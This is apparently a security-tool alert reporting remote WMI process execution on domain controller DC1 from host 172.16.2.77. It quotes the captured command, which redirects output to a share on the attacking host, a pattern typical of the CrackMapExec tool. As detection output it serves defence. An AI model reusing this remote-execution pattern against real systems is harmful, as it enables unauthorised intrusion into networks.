 Remote execution attempt detected
OPEN
The following remote execution attempts were performed on DC1 from 172.16.2.77:
Successful remote execution of WMI method Win32_Process Create.
Attempted remote execution of one or more WMI methods by ataadmin.
4:19 AM Jan 29, 2019 – 5:49 AM Jan 31, 2019
On
Remote execution
ataadmin
172.16.2.77
DC1
TIME
ACCOUNTS (1)
VIA DOMAIN CONTROLLERS (1)
cmd.exe /Q /c echo crackmap 1> \\172.16.2.77\BRYTG\LtnmBo 2>&1
1/31/19 5:49 AM
Unknown
Win32_Process Create
cmd.exe /Q /c echo crackmap...
Success
DC1
1/30/19 11:27 AM